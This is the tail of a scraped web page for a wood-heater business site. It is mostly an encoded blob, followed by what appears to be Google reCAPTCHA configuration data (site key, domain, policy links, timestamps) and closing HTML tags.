KSw6XCijvCj8KOX8K0w4gUw4weZ8OWw7dewqY1w47DmBTDrjPDiFtrfMKAEcK0EsK/w5o3bVNQOcKGYwvCnQBoWcKSwpVBXyw/w6rCszDDn8KNHMOvwq3DryjDlcOow4PDiWoLwonDlWbDscO5w7VpbcKTL8Ojw5bCmE5vJMK2w4s6CMODw6dOwoBsPXhtwq7ClMODwpQKT8KSw7bChC5bb8Kxw7cwCcKZwqMFIMOfw4TCvWvClcKXfMOtFgLDrBA8wq/CkX/DhDkkw5lQFRZ8S2dywocMSCdaw5bCmANyN8OyUcKZKFxICAXCtsKWwqJ3w4LDmmgmwonCkARNTcKLaMK2UEDClU7CosKuQMKAw6rDuMO2CcO7QsKPGkYAw6F/w6XCkmBwKsOnwpQ3w5/ClsK4S3PDqsOswqQiLVjCkXxPwrjCgg7DlsOENcKkfMONQcKeAgHDtBw4OcK4N8OzwrTDnBdSOsOBw6NjMhLCrMO5wpPDpMO2GmlJwp/CjH/[base64]/EDRUw7BRJynCtcKIwqcZwrILwovDpMOtw6Fuwo8ewoLDjsK+wqLCrGnCrMO4UwFKKGVDwrAEwqQ1VcOgw57DrH5fIyzDmMOWwoh9w6w+X8KEw6RyXXrCtitswq4vwrjCnSnDpgU2w77DonTDgzjCqcOGw5kjOR4yw7htMcKDeMKHw7bCgUfCvRHDjwfDrMOow6/Ds8K/VMOLAcOfw4pvwpkYOHRjY8OEN8Ozw40UdX56KnADXcK0E1UnTkjDu8KgwpgswrI8EhnDjsOvVsO/BMKJw4rDqsKbEgVkw4TCtBESwr1qCsKKfsOwwprCgFvCnMOsUcKKwohCQSfDncODw6pPw44Cw77CsMO+YcKRbAV/RcK5w6nCtsOxwo4+cMKTw4/Ck8KvAHBAccKsw4MRwqQFR8K+w5pGw60RQsOsw6EIwoNtJ8OAwqAtw7/Dsy/Dv3bCiMK1w4o7wrLDkSrDuk90Q8KWw6tywqXCgMOvw5zCpDzCnMOSw6pdSkrCm8O9w7fCkEvDlMO7wrfDpQDCj8K5WcOvd3U+FlPDiijCvsKbcMKKZMKef21kdjpuw64dw7zCt8Kgb8OzAcKiw4l/Qwh2wogYBW/Djwt3bkLCjhHDkcK/wrzDhcO6woZIAE/CicKWw6DDrH8rwpo5D8Kjw5jDlRfDlCJNOsO8w4khIwUPBsOrCsK6AzPDuhPCrzABw7/CmlZ/w43DryB+woXDig8BaBs3Um/[base64]/FcOnwoXDkkgAbinCtMKJw7jCn8OqPTR5XUkEdcKWw6vCtsO9w7rDhQvDgRbDhsKWw63Co05nbcKZScOecHt/W8KiwqYWw4xKbirDjMOqVWFSLsKew6PCvTZLw59TJkdjbn7CukHCpMKFw4jCtMOzMC3Dn8KKw4vDhcK6AhhKNl/Dq8OKbVHCqwsNw6ZCw6xFH1rDt8OHw6Z+PmlBJMO7w4FbIMK0w51REVliOwDDsHUTe8ONwoVhw53CoVzCqsO3w45/UMKESnZrBw09w6HDjMOWXMKsw6HDqjdJYW/CgE8iwrNsw5fCoW9FXDRrwpnCtgsec1s7IsKkP8O+w6ohw5LDtgTDvWppw7DDnXEHw6PCgg82GMO7woZkw6TDrcOKwp/[base64]/CvBbCvcOtwo8XesKsMirCj8OJLcKIbMKJwqzCizDCsMOjacKVBE4Gw5bDr8KUw7oqBMKOw7XCkDzDr8KGH8Kpw5p4w7PCicOQwozCvzI6w6Qqw43CvcOGPMKww6DCg8KuU8O5GBB/w4Blw4NAw7vDuDLCrMOaBysYw47DrcKlVgQFw5bDl8O8w448w4DDsMOmw7HDgyhiXn7CryRSwpzDhcO6FxDCtMOTSsKvQcOVwo/DhjdDwq3CnEAOKkPDicOMbz1VNBoAwqt5w5EpOsKUdcKoVwUtMzHDm8OWUxYrwrQvw6VcIcONFH8Mwo3Dlj1Aw6PCs0VbwqrCscKCahEAYUI0HikzwqnDu8OmwoNmwrzDoUjDmcKAIcKZM1jDqMKAe8KgwpPChh7CtsOLTcKwb3/CjBbDkcOYAQfCiyPDgcK3VMKWKVEkf1ZWFmzCjsKDw7U1wqp7NQBrw7/Dn8KHw4jDrsK4w7XCpwcYDcOkEhbDmDRnw4DCusOBUMKfwqrDpgvCkcK+wpJgE8KZwofDrsOAIzpPW8KCwrnDpFsISGpRw7jDocK4w5wQWRPCv8Kiw6bDucKtwrDCii0jw65mw7DCgy/Ds8Oial1gDFQxw4RsbsK3w6pUf0vDrcKVwqTDrXojOcKCOsKGwqoowrg0HMKrBB3Cmgg0IsOWwosPwrslbkVlwpM2Z3/[base64]/DkcK6HGVnwpJ5w64zJ8KyLMO8wpfCjGZNwrnDhxlMw7jDt33Co0UBwq0dIcO7UMKtwooSBTvDtQggAMKYO2rCpsKPw65Jwo1Ow5AEwpzCnMKPwpTDgkDCgCscJ8O0ViNEWE/DvVN0wqHChFfDt8OOAzwaw5I+BkZew4XCisORHFLCtWl/SsOJDMK8EcKySsOBwosywpHDtiAZGHHCg3HDvnTCsl1kb8Knw7dKB8O7PmYqw4zDvsKFfQZ7T8KHNsKhwqzCgwnCsSgfHGx7wqLCu0rDgmzDgXtWBQNuw6zCulfDtMO3w542wognemJ+w7QCTkZYaMOnw6sVw7MZw4V/wozDjsKvw7bDk0XDm3jDvMOVWn9dHV7Dg8Ocw7zCrWzDhnBwfhjDucONa8OKw6psEcKIw5bDrsKaLMOoZ8O3wo11w4kZw6EfwrXCv1jDlVIMX8OSw61Sw7pKMkgdw586w7DDnsO9w4jDlUM5UcOGw7/DqkoJwqXCoMKqWcO0EUvCjSfDuh3ChMKzVl/DsMO6XcOlw6JoDhcMVyfDmcOpfCnDrE8wAiV+JA/CqUnCosOyQcOlOMOQUz3CrWvCvSXDpAhZwoQqGsODAsO1w6/DjVkfFG/[base64]/[base64]/Cm8OedsKjwq7DijfDi8KRbMK1TVFVYFk9AcKkw7LCrQ3CpsOBLsOTw4PChAPDisO5wosnwrMfw7xTHMK2Li7Dh8KNw6bDi8Ovw6ocw7sIHQbDrVM3SsOxw4HCmk7DoMOEUsOSacKBw5dbw7/DsSHDjUpyFsKwXcOrBVI1PsKKccOfwr4VacOgAybCkcKuw7PCq8ONTiPDqxIsbcKudl/DmMORwpQaw64zfispVMOnI8Ouw6nCjcO3w4XCq8Oiw4/Ch3LDoMKsw51BQwzDlkHDosKifsO0wr/DgGRYwrbDpxwtwo3DuXTDsg4sfcK/wo0Mw4h5w4bCpcOXw7DCuVZSOz/DisOCd0ZQWMKAw60nO2HCjcOnwpDCkABtw40Qe1szw4Ycw6DCicKDwqxEwqjDmMOzwpRBwqg8w7BjEE/Crjp8JTltw5AvRldVHsKpwpvDtw9rTFc/wqDDqMOZNScCNloLwprDvsKDw7TCj8O/[base64]/[base64]/CmsO8RcKDC8KaXUdHRz7DrcO2ECXCrMKnw7vCmsO8VwHCoScfVsKLAx3DpMOxwqh/csKiw6pBHMKHA8K8w7DDmsKtwq/CqcOnw7dtbcKawoRnNAwGwqfCqsKdHBxEXCFCwqckwoJBUcKXUsKTw7FhesKxw7ADw5pCw5XCt0RcwqZtw589Lm80wq3CsVFfScO/w49Pw4Qbw6JMacOcw7PDp8Kuw4EpasOqLEvDuSnDscOUwrfDpk3ChlrDiMKXw4jChivDpifDrwXDqMOYwqfClsOCL8Ksw7k6DsOdbsKiOsOvK8KNw6Urw6UFw6zDlcK0wpxRNMKvw7/CowJveMOXw6plwpIKw7hcw6kqYMKzCcOTKcOvLzQKVgRwViLDsgjDs8K2C8OfwoNhayQVBsObwqjDkALDhBxhN8K8wrfCt8KNw5jDr8Kvc8O9w5/DhzbCp8O6wobDiGwTBsOHwoRwwrIgwqILwpECwrUxwq0pC3lNMcKVA8Kyw5NRaMKFwo3DscKWw4HDu8K3AcKaEgDCo8KyACd5DcO0ITHDrcO7P8OOMAwjAMOiXyYQwoTDuGQEUMKnw6A1w53CocKNwqrCk8KOw53ChjXClFnCi8KZezM/Yxcmw5XCtWnDik3CgyvCs8KXw743woc5w6AUUmByLwHCvHglw7AHw45WwoLDuDTDnC7DtcKPE0pLw63DusOfw7/[base64]/[base64]/CsADCqjjChcKFT3ldMcKtwoLCnMOUwobDtMKxADo2bCDDrTjCsMKLQnFSXMKuYsONw5fDhMOXE8Kjw6gSPcKywohtLsOkw5rDoRZ+wo/DkMKfSsO+w6Nuwqt5w5fCgMKRcsKTwoBuw5LDscOwL33DkxFcw6bClMOTannCkiTCiMKnQ8OiDAfDhcKSYcOdXT8cwrZhG8KkdGIwwowfb2Q7wq0Yw5puIsKIGMOJw4MaYHbDq0rDoRIZwr7DscKHwoJXZ8K2w77DgjnDnA/Cq2ldNMKLw7fCqxjCuMK0PsKnPMKPw7cWwo50Dll1I1XDl8OdExDDjcOtw5XCl8OpP2kYScKnw5oCwojCuXBQZBtUwr0Yw4ooC0p+UcOFw4BFX3TCjGnCvQI5wpHDnsOaw4AVw5DDqgtUw6LCjMO/f8O8Mj84Xngqw6/[base64]/DnEjCgMOswr0/[base64]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[base64]/DjMOEQMOsM8O7w74vccKwB8OuOsKjEsKNwqnCggzDhgMjbS7CksK1Tx3DlcOtw6nCosOaVyrDnMOxYS5FenTDo2plwpXCssKrc8O3VMOGw6jDujvChUphw4vCvsKTfTvDimEIY0nCnV4FLBZpRSvCglJ6w4M1w5waKDhkw7U1KcKiRcOTJsOYwoLDtsK3wo/Ctz3CnGthwqhZw6IhOQfCo1PCvREoEcOww4ABWXjClMOuZsKuDcKzaMKYLcOUw5fDrH/[base64]/CgjJnwpJFwo1jHFnChi4qGMOUaRopewrDmsKtwpnCmWfCqMO/wq1cBsKIPMKlwpQ1w7fDgMOATsKaw7gOw6dJw5hhWGDDpz1uwpIUw50fwo3Dr8KiAcOhwpHCjBY7w7E3aMKkQlnCuSxXw7kZf0Quw7fClV9PdMK+eMOlWMKoDcKAaUDCsFbDgcOAAMK6PwrCtkLDqsK0FMKjw5xVR8OeVMKdw4HCmsO9wr0SecOswqzDrS/[base64]/w6FYw5kSwozCksKzwoEEw7XCjU3DvMK2wpJuMETCt8KafjLDjV4yWXXCt8OzDsKnRMOnw6ZaB8KWw4dpaXU9CwzCtCcOJUtDw5NaD1kdeGcLKldmw7k2wrVSwpswwo3Doxccw7R+w6ZjYMKSw5cbP8OEbMOGw7wqw7RVYEVLwr1DDcKWw6Z/w6bDlFtbw6F2bMKoYTtlwo3CqMOXdcOLw787PjtYHMKXFgzDi0RSw6nDo8OwKmfDgjvCuMOSGcKJWMK7SMOFwofCgGAAwqQGwrvDgXHCgMORGsOmworCh8Omw50GwoICw4QzAG3CvcKpI8KLEcOURXHDg1vDlsKww4/Dv0UOwpdbw7bCucObwrV0woHCtMKeV8KJAsK+M8KvT3LDuX8gwpDDr0tSVW7CmcOKXyV/[base64]/[base64]/DisOKwr1NwrpHN8KEwpvDicK7IMOBG8O3wrXCusOXOk/Cvx/DtlzCtcOyw6l7N3JOGMK2wrE1MsKFwp/DmMOfQjnDisOKF8Otwp/[base64]/DgVJdw44wwo8EdsKxJMO4QygoFsKzwqHCqX1oMlbCv8OtfRxjI8OeeyMzwpNyCUDDkcKrLcK6Rw3CpnHCrXw2H8Ovw4wneQUTO3bDsMOJQ2vCt8O4wphHO8KPwqvDrsOdGcKe\x22],null,[\x22conf\x22,null,\x226LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://woodheatersmelbourne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220EHLbvmqR9DylRGLvwlk/OzGx088fweRUgD6+LCQm7s\\u003d\x22,1,0,null,1,1768882576513,0,0,[148,38],null,[45],\x22RC-CRPVIgrSL0qwRw\x22,null,null,null,null,null,\x220dAFcWeA46W-ORFE6_I4qbf0M52xYvMCdq97-vDAJJWf0CSvfSIo84FVO51I_CS2H6jpbz7uH2ThUzMh0TQgFiOUnYg9AKSoOiYg\x22,1768965376585]");
    </script></body></html>